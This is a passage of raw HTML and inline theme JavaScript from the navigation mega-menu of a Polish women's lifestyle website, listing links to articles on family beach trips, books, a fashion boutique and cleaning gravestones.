wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_193" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_194 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_194" > <script>var block_tdi_194 = new tdBlock();
block_tdi_194.id = "tdi_194";
block_tdi_194.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_194","tdc_css_class_style":"tdi_194_rand_style","category_id":"6475","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_194"}';
block_tdi_194.td_column_number = "3";
block_tdi_194.block_type = "tdb_header_mega_menu";
block_tdi_194.post_count = "4";
block_tdi_194.found_posts = "880";
block_tdi_194.header_color = "";
block_tdi_194.ajax_pagination_infinite_stop = "";
block_tdi_194.max_num_pages = "220";
tdBlocksArray.push(block_tdi_194);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_194" 
 id="tdi_195" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/lifestyle"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_196" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="31658" 
 href="https://kobietawielepiej.pl/lifestyle/hobby"
 >Pasje i Hobby</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_197" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="33110" 
 href="https://kobietawielepiej.pl/lifestyle/kultura"
 >Kultura</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_198" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34686" 
 href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele"
 >Ślub i wesele</a><a 
 class="mega-menu-sub-cat-tdi_194" 
 id="tdi_199" 
 data-td_block_id="tdi_194" 
 data-td_filter_value="34716" 
 href="https://kobietawielepiej.pl/lifestyle/wydarzenie"
 >Wydarzenie</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_194 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" class="td-image-wrap " title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych" > <span class="lazyload entry-thumb td-thumb-css tdi_200" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" class="td-image-wrap " title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile" > <span class="lazyload entry-thumb td-thumb-css tdi_201" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/miekko-niny-czarneckiej-nowa-ksiazka-o-wrazliwosci-i-kobiecej-sile"  rel="bookmark" title="„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile">„Miękko” Niny Czarneckiej – nowa książka o wrażliwości i kobiecej sile</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" class="td-image-wrap " title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_202" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516-696x927.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naoko-otwiera-immersyjny-butik-w-manufakturze-i-prezentuje-kolekcje-barbie-x-naoko"  rel="bookmark" title="NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO">NAOKO otwiera immersyjny butik w Manufakturze i prezentuje kolekcję BARBIE × NAOKO</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" class="td-image-wrap " title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce" > <span class="lazyload entry-thumb td-thumb-css tdi_203" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx-696x999.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/cialo-arcydzielo-siedmiu-milionow-lat-ewolucji-fascynujaca-ksiazka-o-ludzkim-ciele-ewolucji-i-sztuce"  rel="bookmark" title="Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce">Ciało. Arcydzieło siedmiu milionów lat ewolucji – fascynująca książka o ludzkim ciele, ewolucji i sztuce</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_194" data-td_block_id="tdi_194"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25512"><a href="https://kobietawielepiej.pl/zycie"><div class="tdb-menu-item-text">Życie</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_204 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_204" > <script>var block_tdi_204 = new tdBlock();
block_tdi_204.id = "tdi_204";
block_tdi_204.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article 